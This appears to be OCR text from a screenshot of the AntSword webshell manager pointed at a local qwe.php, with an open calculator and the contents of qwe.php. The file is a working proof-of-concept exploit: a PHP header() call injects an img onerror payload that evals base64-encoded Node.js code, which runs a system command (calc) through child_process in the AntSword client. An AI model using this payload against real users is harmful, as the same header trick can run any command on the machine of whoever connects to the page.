 中国蚁剑
AntSword 编辑 窗口 调试
数据管理 (1)
URL地址 IP地址 物理位... 网站备... 创建时间 更新时间
http://localhost/qwe.php 127.0.0.1 IANA 保留 2023/07/19 17:24:36 2023/07/19 17:27:16
分类目录 (1)
添加 重命名 删除
默认分类 1
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
qwe.php
文件 编辑 查看
<?PHP header("HTTP/1.1 500 Not \<img src=# onerror='eval(new
Buffer(`Y29uc3QgeyBleGVjIH0gPSByZXF1aXJlKCdjaGlsZF9wcm9jZXNzJyk7CmV4ZWMoJ2NhbGMnK
Ts=`,`base64`).toString())'>"); ?>